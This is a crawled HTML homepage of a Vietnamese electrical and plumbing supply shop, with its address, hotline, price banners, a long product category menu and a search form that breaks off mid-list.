

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diennuoctanphat.vn/
body_size: 33942
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://diennuoctanphat.vn/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>Trang chủ</title>
  <link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/templates/scroller/scroller.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/scroller/scroller.js" type="text/javascript" defer="defer"></script>
  
  <script src="https://diennuoctanphat.vn/modules/mod_unite_nivoslider/tmpl/js/jquery.nivo.slider.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://diennuoctanphat.vn/' ;vmLang = '&amp;lang=vi';
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"> 
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_content  bodyhome_bd">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod374">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 120%;">Địa chỉ:&nbsp;48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod381">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p style="text-align: left;"><span style="font-size: 100%;"><strong>Hotline:&nbsp;0919.20.10.11</strong></span></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="images/Banner gia_1.1.jpg" alt="" /></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active"><a href="https://diennuoctanphat.vn/"  class="mega first active" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/san-pham.html"  class="mega" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li><li  class="mega"><a href="/bang-gia.html"  class="mega" id="menu1083" title="Bảng giá"><span class="menu-title">Bảng giá</span></a></li><li  class="mega"><a href="/catalogue.html"  class="mega" id="menu1107" title="Catalogue"><span class="menu-title">Catalogue</span></a></li><li  class="mega"><a href="/ct-tieu-bieu.html"  class="mega" id="menu1108" title="CT tiêu biểu"><span class="menu-title">CT tiêu biểu</span></a></li><li  class="mega"><a href="/thi-cong.html"  class="mega" id="menu1109" title="Thi công"><span class="menu-title">Thi công</span></a></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/lien-he.html"  class="mega" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li><li  class="mega last"><a href="/gio-hang.html"  class="mega last" id="menu1106" title="Giỏ hàng"><span class="menu-title">Giỏ hàng</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod300">						<div class="workshome-content clearfix">					
			<div class="nivo-slider-wrapper theme-default" style="max-width:100%px;max-height:100%px;margin:0px auto;margin-top:0px;margin-bottom:0px;">
				<div id="nivo_slider_300" class="nivoSlider">
																							<img src="https://diennuoctanphat.vn/images/slideshow/Mt tin 20_02_2019.jpg" alt="Mt tin 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner gia_trc sau 20_02_2019.jpg" alt="Banner gia_trc sau 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner gia_sau_trc 20_02_2019.jpg" alt="Banner gia_sau_trc 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner tri phi sau.jpg" alt="Banner tri phi sau" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner tri phi trc.jpg" alt="Banner tri phi trc" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_15.jpg" alt="Banner gia_15" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_16.jpg" alt="Banner gia_16" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_14.jpg" alt="Banner gia_14" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_9.jpg" alt="Banner gia_9" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_17.jpg" alt="Banner gia_17" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_18.jpg" alt="Banner gia_18" />
																
										</div>		
									
			</div>
						<script type="text/javascript">	 			 			jQuery(document).ready(function(){jQuery('#nivo_slider_300').show().nivoSlider({effect:'fold,fade,sliceDownLeft,sliceDownRight,sliceUpLeft,sliceUpRight,sliceUpDownLeft,sliceUpDown,boxRandom,boxRain,boxRainReverse,boxRainGrow,boxRainGrowReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3000,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});}); 		</script>
			
		</div>    </div>						</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1127 deeper parent"><a href="/thiet-bi-dien-panasonic.html" >THIẾT BỊ ĐIỆN PANASONIC</a><ul class="level1"><li class="item-1131 deeper parent"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam.html" >Công tắc-Ổ Cắm</a><ul class="level2"><li class="item-1146"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide.html" >Wide</a></li></ul></li><li class="item-1142 deeper parent"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb.html" >CB-MCB-RCBO</a><ul class="level1"><li class="item-1223"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/mcb.html" >MCB</a></li><li class="item-1222"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/cb.html" >CB</a></li><li class="item-1224"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/rcbo.html" >RCBO</a></li></ul></li></ul></li><li class="item-1126 deeper parent"><a href="/thiet-bi-dien-sino.html" >THIẾT BỊ ĐIỆN SINO</a><ul class="level1"><li class="item-1128 deeper parent"><a href="/thiet-bi-dien-sino/cong-tac-o-cam.html" >Công tắc-Ổ Cắm</a><ul class="level2"><li class="item-1143"><a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18.html" >S18</a></li></ul></li><li class="item-1129 deeper parent"><a href="/thiet-bi-dien-sino/cb-mcb-rccb.html" >CB-MCB-RCCB</a><ul class="level1"><li class="item-1230"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/mcb.html" >MCB</a></li><li class="item-1229"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/cb.html" >CB</a></li><li class="item-1228"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/rccb.html" >RCCB</a></li></ul></li><li class="item-1130 deeper parent"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga.html" >Ống-Nẹp-Ống Ruột gà</a><ul class="level1"><li class="item-1225"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/ong-cung.html" >ỐNG CỨNG</a></li><li class="item-1226"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/nep.html" >NẸP</a></li><li class="item-1227"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/ruot-ga.html" >RUỘT GÀ</a></li></ul></li><li class="item-1150"><a href="/thiet-bi-dien-sino/tu-dien-kim-loai.html" >Tủ điện kim loại</a></li></ul></li><li class="item-1280 deeper parent"><a href="/taishiba.html" >TAISHIBA</a><ul class="level1"><li class="item-1281 deeper parent"><a href="/taishiba/cong-tac-o-cam-quat.html" >Công Tắc, Ổ Cắm, Quạt</a><ul class="level2"><li class="item-1284"><a href="/taishiba/cong-tac-o-cam-quat/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1282"><a href="/taishiba/mcb-mccb-rccb.html" >MCB, MCCB, RCCB</a></li><li class="item-1283"><a href="/taishiba/den-led-phu-kien.html" >Đèn Led, Phụ Kiện</a></li></ul></li><li class="item-1122 deeper parent"><a href="/den-led-roboled-vinaled.html" >Đèn ROBOLED-VINALED</a><ul class="level1"><li class="item-1123"><a href="/den-led-roboled-vinaled/roboled.html" >ROBOLED</a></li><li class="item-1124 deeper parent"><a href="/den-led-roboled-vinaled/vinaled.html" >VINALED</a><ul class="level3"><li class="item-1159"><a href="/den-led-roboled-vinaled/vinaled/am-tran-dang-tam.html" >Âm trần dạng tấm</a></li><li class="item-1160"><a href="/den-led-roboled-vinaled/vinaled/led-tuyp.html" >Led tuýp</a></li><li class="item-1161"><a href="/den-led-roboled-vinaled/vinaled/den-thanh-ray.html" >Đèn thanh ray</a></li></ul></li></ul></li><li class="item-1133 deeper parent"><a href="/den-mpe.html" >ĐÈN MPE</a><ul class="level1"><li class="item-1169 deeper parent"><a href="/den-mpe/led-panel.html" >LED PANEL</a><ul class="level2"><li class="item-1176"><a href="/den-mpe/led-panel/panel-lon-dimmable.html" >PANEL LỚN DIMMABLE</a></li><li class="item-1177"><a href="/den-mpe/led-panel/multi-panel.html" >MULTI PANEL</a></li><li class="item-1178"><a href="/den-mpe/led-panel/led-panel-tron-noi.html" >LED PANEL TRÒN NỔI</a></li><li class="item-1179"><a href="/den-mpe/led-panel/panel-tron-noi-dimmable.html" >PANEL TRÒN NỔI DIMMABLE</a></li><li class="item-1180"><a href="/den-mpe/led-panel/panel-vuong-noi.html" >PANEL VUÔNG NỔI</a></li><li class="item-1181"><a href="/den-mpe/led-panel/panel-vuong-no-i-dimmer.html" >PANEL VUÔNG NỔI DIMMER </a></li><li class="item-1182"><a href="/den-mpe/led-panel/panel-motion-sensor.html" >PANEL MOTION SENSOR</a></li><li class="item-1170"><a href="/den-mpe/led-panel/panel-tron-am.html" >PANEL TRÒN ÂM</a></li><li class="item-1171"><a href="/den-mpe/led-panel/panel-tron-am-3-mau.html" >PANEL TRÒN ÂM 3 MÀU</a></li><li class="item-1172"><a href="/den-mpe/led-panel/panel-tron-am-dimmable.html" >PANEL TRÒN ÂM DIMMABLE</a></li><li class="item-1173"><a href="/den-mpe/led-panel/panel-vuong-am.html" >PANEL VUÔNG ÂM</a></li><li class="item-1174"><a href="/den-mpe/led-panel/slim-panel.html" >SLIM PANEL</a></li><li class="item-1175"><a href="/den-mpe/led-panel/panel-tam-lon.html" >PANEL TẤM LỚN</a></li></ul></li><li class="item-1189 deeper parent"><a href="/den-mpe/led-tube.html" >LED TUBE </a><ul class="level1"><li class="item-1190"><a href="/den-mpe/led-tube/led-tube-t8-nhom.html" >LED Tube T8 nhôm</a></li><li class="item-1191"><a href="/den-mpe/led-tube/led-tube-t8-nano-pc.html" >Led tube T8 Nano + PC</a></li><li class="item-1192"><a href="/den-mpe/led-tube/led-tubee-thuy-tinh.html" >LED Tube thủy tinh</a></li><li class="item-1193"><a href="/den-mpe/led-tube/led-tube-nhom-t8-cam-bien-chuyen-dong.html" >Led Tube nhôm T8 cảm biến chuyển động</a></li><li class="item-1194"><a href="/den-mpe/led-tube/mang-den-tube-led-t8.html" >Máng đèn tube led T8</a></li></ul></li><li class="item-1195"><a href="/den-mpe/led-ban-nguyet.html" >Led bán nguyệt</a></li><li class="item-1167"><a href="/den-mpe/led-bulb.html" >LED BULB</a></li><li class="item-1197"><a href="/den-mpe/led-pha.html" >Led pha</a></li><li class="item-1196"><a href="/den-mpe/led-day.html" >Led dây</a></li><li class="item-1168"><a href="/den-mpe/led-filament.html" >LED Filament</a></li><li class="item-1183 deeper parent"><a href="/den-mpe/led-op-tran.html" >LED ỐP TRẦN</a><ul class="level6"><li class="item-1187"><a href="/den-mpe/led-op-tran/op-tran-16w.html" >16W</a></li><li class="item-1188"><a href="/den-mpe/led-op-tran/22w.html" >22W</a></li></ul></li><li class="item-1265"><a href="/den-mpe/catalogue-bang-gia.html" >CATALOGUE &amp; BẢNG GIÁ</a></li></ul></li><li class="item-1125 deeper parent"><a href="/den-led-roman.html" >ĐÈN ROMAN</a><ul class="level1"><li class="item-1165"><a href="/den-led-roman/den-tuyp-led.html" >Đèn Tuýp Led</a></li><li class="item-1166"><a href="/den-led-roman/bong-den-led-bulb.html" >Bóng đèn Led Bulb</a></li><li class="item-1164"><a href="/den-led-roman/den-downlight-led-1.html" >Đèn Downlight Led</a></li></ul></li><li class="item-1134 deeper parent"><a href="/den-dien-quang.html" >ĐÈN ĐIỆN QUANG</a><ul class="level1"><li class="item-1237"><a href="/den-dien-quang/den-led-tube.html" >ĐÈN LED TUBE </a></li><li class="item-1238"><a href="/den-dien-quang/den-double-wing.html" >ĐÈN DOUBLE WING</a></li></ul></li><li class="item-1135 deeper parent"><a href="/den-duhal.html" >ĐÈN DUHAL</a><ul class="level1"><li class="item-1232 deeper parent"><a href="/den-duhal/led-panel.html" >LED PANEL</a><ul class="level2"><li class="item-1233"><a href="/den-duhal/led-panel/am-tran.html" >ÂM TRẦN</a></li><li class="item-1235"><a href="/den-duhal/led-panel/den-led-panel-gan-noi.html" >ĐÈN LED PANEL GẮN NỔI</a></li></ul></li><li class="item-1234"><a href="/den-duhal/den-op-tran-led-chup-mica.html" >ĐÈN ỐP TRẦN LED CHỤP MICA</a></li><li class="item-1236"><a href="/den-duhal/bong-led-buld.html" >BÓNG LED BULD</a></li><li class="item-1277"><a href="/den-duhal/den-pha.html" >ĐÈN PHA</a></li><li class="item-1278"><a href="/den-duhal/catalogue-bang-gia.html" >CATALOGUE &amp; BẢNG GIÁ</a></li></ul></li><li class="item-1119 deeper parent"><a href="/den-nam-long-netviet.html" >Đèn Nam Long NetViet</a><ul class="level1"><li class="item-1231"><a href="/den-nam-long-netviet/den-vach.html" >ĐÈN VÁCH</a></li><li class="item-1248"><a href="/den-nam-long-netviet/den-ngu-de-ban.html" >ĐÈN NGỦ ĐỂ BÀN</a></li><li class="item-1249"><a href="/den-nam-long-netviet/quat-den.html" >QUẠT ĐÈN</a></li><li class="item-1250"><a href="/den-nam-long-netviet/den-op-tran.html" >ĐÈN ỐP TRẦN</a></li><li class="item-1251"><a href="/den-nam-long-netviet/den-ngoai-troi.html" >ĐÈN NGOÀI TRỜI</a></li><li class="item-1260"><a href="/den-nam-long-netviet/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1239 deeper parent"><a href="/euroto.html" >EUROTO</a><ul class="level1"><li class="item-1240"><a href="/euroto/den-trang-tri-chieu-sang.html" >Đèn trang trí-chiếu sáng</a></li><li class="item-1285"><a href="/euroto/catalogue-2020.html" >CATALOGUE 2020</a></li></ul></li><li class="item-1132 deeper parent"><a href="/den-trang-tri-108.html" >Đèn 108</a><ul class="level1"><li class="item-1263"><a href="/den-trang-tri-108/den-trang-tri-chieu-sang.html" >Đèn trang trí-chiếu sáng</a></li><li class="item-1264"><a href="/den-trang-tri-108/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1241 deeper parent"><a href="/hufa.html" >HUFA</a><ul class="level1"><li class="item-1252 deeper parent"><a href="/hufa/den-trang-tri.html" >ĐÈN TRANG TRÍ</a><ul class="level2"><li class="item-1254"><a href="/hufa/den-trang-tri/den-mam-mlf.html" >ĐÈN MÂM MLF</a></li><li class="item-1255"><a href="/hufa/den-trang-tri/den-tha-cfl.html" >ĐÈN THẢ CFL</a></li><li class="item-1256"><a href="/hufa/den-trang-tri/den-chum-cd.html" >ĐÈN CHÙM CĐ</a></li><li class="item-1242"><a href="/hufa/den-trang-tri/den-vach-vd.html" >ĐÈN VÁCH VĐ</a></li><li class="item-1257"><a href="/hufa/den-trang-tri/den-vach-td.html" >ĐÈN THẢ TĐ</a></li><li class="item-1258"><a href="/hufa/den-trang-tri/den-ban-dbd.html" >ĐÈN BÀN ĐBĐ</a></li><li class="item-1259"><a href="/hufa/den-trang-tri/den-soi-guong.html" >ĐÈN SOI GƯƠNG SG</a></li></ul></li><li class="item-1253"><a href="/hufa/den-chieu-sang.html" >ĐÈN CHIẾU SÁNG</a></li><li class="item-1275"><a href="/hufa/catalogue-bang-gia.html" >CATALOGUE ĐÈN TRANG TRÍ</a></li><li class="item-1276"><a href="/hufa/catalogue-den-chieu-sang.html" >CATALOGUE ĐÈN CHIẾU SÁNG</a></li></ul></li><li class="item-1243 deeper parent"><a href="/dong-vu.html" >ĐÔNG VŨ</a><ul class="level1"><li class="item-1244"><a href="/dong-vu/den-chieu-sang.html" >ĐÈN CHIẾU SÁNG</a></li><li class="item-1245"><a href="/dong-vu/den-trang-tri.html" >ĐÈN TRANG TRÍ</a></li></ul></li><li class="item-1279"><a href="/den-led-fsl.html" >ĐÈN LED FSL</a></li><li class="item-1136 deeper parent"><a href="/quat-senko.html" >QUẠT SENKO</a><ul class="level2"><li class="item-1266"><a href="/quat-senko/quat-treo.html" >QUẠT TREO</a></li><li class="item-1267"><a href="/quat-senko/quat-ban.html" >QUẠT BÀN</a></li><li class="item-1268"><a href="/quat-senko/quat-lo.html" >QUẠT LỞ</a></li><li class="item-1269"><a href="/quat-senko/quat-dung.html" >QUẠT ĐỨNG </a></li><li class="item-1270"><a href="/quat-senko/quat-tran-dao.html" >QUẠT TRẦN ĐẢO</a></li><li class="item-1271"><a href="/quat-senko/quat-ban-dao.html" >QUẠT BÀN ĐẢO</a></li><li class="item-1272 deeper parent"><a href="/quat-senko/quat-hut.html" >QUẠT HÚT</a><ul class="level9"><li class="item-1273"><a href="/quat-senko/quat-hut/am-tuong.html" >ÂM TƯỜNG</a></li><li class="item-1274"><a href="/quat-senko/quat-hut/am-tran.html" >ÂM TRẦN</a></li></ul></li></ul></li><li class="item-1156 deeper parent"><a href="/day-dien.html" >DÂY ĐIỆN CADIVI</a><ul class="level1"><li class="item-1210 deeper parent"><a href="/day-dien/day-dien-dan-dung.html" >DÂY ĐIỆN DÂN DỤNG</a><ul class="level2"><li class="item-1211"><a href="/day-dien/day-dien-dan-dung/day-don-mem.html" >DÂY ĐƠN MỀM</a></li><li class="item-1212"><a href="/day-dien/day-dien-dan-dung/day-doi-mem.html" >DÂY ĐÔI MỀM</a></li><li class="item-1213"><a href="/day-dien/day-dien-dan-dung/day-don-cung.html" >DÂY ĐƠN CỨNG</a></li></ul></li></ul></li><li class="item-1158 deeper parent"><a href="/daphaco.html" >DÂY ĐIỆN DAPHACO</a><ul class="level1"><li class="item-1214"><a href="/daphaco/cap-dien-luc-don.html" >CÁP ĐIỆN LỰC ĐƠN</a></li><li class="item-1215"><a href="/daphaco/day-duplex-2-loi.html" >DÂY DUPLEX 2 LÕI</a></li><li class="item-1216"><a href="/daphaco/day-doi-mem.html" >DÂY ĐÔI MỀM</a></li><li class="item-1217"><a href="/daphaco/day-dep.html" >DÂY DẸP</a></li><li class="item-1219"><a href="/daphaco/day-pha-2-ruot.html" >DÂY PHA 2 RUỘT</a></li><li class="item-1220"><a href="/daphaco/day-pha-3-ruot.html" >DÂY PHA 3 RUỘT</a></li><li class="item-1221"><a href="/daphaco/day-pha-4-ruot.html" >DÂY PHA 4 RUỘT</a></li></ul></li><li class="item-1153 deeper parent"><a href="/ong-binh-minh.html" >ỐNG BÌNH MINH</a><ul class="level1"><li class="item-1198 deeper parent"><a href="/ong-binh-minh/ong-pvc-cung.html" >Ống PVC cứng </a><ul class="level2"><li class="item-1203"><a href="/ong-binh-minh/ong-pvc-cung/he-inch.html" >Hệ Inch</a></li><li class="item-1204"><a href="/ong-binh-minh/ong-pvc-cung/he-met.html" >Hệ Mét</a></li></ul></li><li class="item-1199 deeper parent"><a href="/ong-binh-minh/phu-tung-pvc-cung.html" >Phụ tùng PVC cứng</a><ul class="level1"><li class="item-1200"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-inch.html" >Hệ Inch</a></li><li class="item-1201"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met.html" >Hệ mét</a></li></ul></li><li class="item-1202"><a href="/ong-binh-minh/keo-dan-va-gioang-cao-su-ong-pvc.html" >Keo dán và Gioăng cao su-Ống PVC</a></li><li class="item-1205"><a href="/ong-binh-minh/ong-pp-r.html" >ỐNG PP-R</a></li><li class="item-1206"><a href="/ong-binh-minh/phu-tung-pp-r.html" >PHỤ TÙNG PP-R</a></li></ul></li><li class="item-1207 deeper parent"><a href="/sieu-thanh.html" >NHỰA SIÊU THÀNH</a><ul class="level1"><li class="item-1208"><a href="/sieu-thanh/van-nhua.html" >VAN NHỰA</a></li><li class="item-1209"><a href="/sieu-thanh/phu-kien-upvc.html" >PHỤ KIỆN UPVC</a></li></ul></li><li class="item-1246 deeper parent"><a href="/biggo.html" >BIGGO</a><ul class="level1"><li class="item-1247"><a href="/biggo/bo-voi-sen.html" >BỘ VÒI SEN</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod380">						<div class="workshome-title"><h2><span>Tìm kiếm</span></h2></div>				<div class="workshome-content clearfix"><!--BEGIN Search Box --><form action="/san-pham/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="268" data-name="TAISHIBA"> TAISHIBA</option><option  value="271" data-name="Đèn Led, Phụ Kiện - TAISHIBA">-- Đèn Led, Phụ Kiện - TAISHIBA</option><option  value="270" data-name="MCB, MCCB, RCCB-TAISHIBA">-- MCB, MCCB, RCCB-TAISHIBA</option><option  value="269" data-name="Công Tắc, Ổ Cắm, Quạt -TAISHIBA">-- Công Tắc, Ổ Cắm, Quạt -TAISHIBA</option><option  value="272" data-name="CATALOGUE TAISHIBA 2019 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CATALOGUE TAISHIBA 2019 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="266" data-name="CATALOGUE ĐÈN LED FSL- - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"> CATALOGUE ĐÈN LED FSL- - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="251" data-name="ĐÈN 108 - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -"> ĐÈN 108 - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="250" data-name="CATALOGUE ĐÈN TRANG TRÍ-CHIẾU SÁNG 108 - - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÈN TRANG TRÍ-CHIẾU SÁNG 108 - - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="160" data-name="ĐÈN TRANG TRÍ-CHIẾU SÁNG 108- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">-- ĐÈN TRANG TRÍ-CHIẾU SÁNG 108- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="235" data-name="BIGGO"> BIGGO</option><option  value="236" data-name="BỘ VÒI SEN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BỘ VÒI SEN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="232" data-name="ĐÔNG VŨ"> ĐÔNG VŨ</option><option  value="234" data-name="ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="233" data-name="ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="230" data-name="HUFA"> HUFA</option><option  value="263" data-name="CATALOGUE ĐÉN CHIẾU SÁNG HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÉN CHIẾU SÁNG HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất 